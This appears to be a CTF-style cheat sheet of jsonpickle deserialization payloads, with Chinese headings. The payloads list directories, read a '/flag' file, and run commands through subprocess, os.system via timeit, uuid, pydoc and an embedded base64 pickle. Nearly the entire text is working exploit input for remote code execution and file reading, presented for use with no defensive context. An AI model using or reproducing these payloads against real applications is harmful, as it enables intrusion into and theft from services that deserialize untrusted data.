 列目录：
{'py/object': 'glob.glob', 'py/newargs': {'/*'}}
{'py/object': 'os.listdir', 'py/newargs': ['/']}
读文件：
{'py/object': 'linecache.getlines', 'py/newargs': ['/flag']}
RCE：
{'py/object': 'subprocess.run', 'py/newargs': ['calc']}
{'py/object': 'subprocess.getoutput', 'py/newargs': ['calc']}
{'py/object': 'pickle.loads', 'py/newargs':
[{'py/b64':'KGNvcwpzeXN0ZW0KUydiYXNoIC1jICJjYWxjIicKby4='}]}
{'py/object': 'timeit.main', 'py/newargs': [['-r', '1', '-n', '1',
'__import__("os").system("calc")']]}
{'py/object': 'uuid._get_command_stdout', 'py/newargs': ['calc']}
{'py/object': 'pydoc.pipepager', 'py/newargs': ['a', 'calc']}